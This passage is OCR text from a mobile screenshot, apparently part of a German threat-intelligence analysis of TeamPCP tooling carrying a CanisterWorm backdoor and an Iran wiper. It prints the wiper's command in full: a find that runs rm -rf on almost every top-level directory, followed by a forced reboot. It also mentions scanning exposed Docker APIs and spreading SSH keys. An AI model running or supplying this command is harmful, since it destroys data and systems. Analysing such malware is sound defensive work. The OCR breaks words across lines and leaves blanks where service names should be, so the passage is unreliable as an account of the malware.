
standardisiert den
Ansatz mit
find
reboot -f
durchgängig:
find / -maxdepth 1 -not -name 
'mnt'
-
exec
 rm -rf {} + || 
true
; reboot -
f
Dies stammt direkt aus TeamPCPs früherer
proxy.sh
und
Tooling, wo sie nach exponierten
pcpcat.py
Docker-APIs suchten und SSH-Schlüssel über
Subnetze verteilten. Der Unterschied ist, dass diese
Tools eigenständige Skripte zum Aufbau von
Infrastruktur waren. Dieses hier trägt die
CanisterWorm-Backdoor und den Iran-Wiper in sich.
Einige weitere Änderungen gegenüber den
vorherigen Versionen: Der Dienstname wechselte
von
zu
, der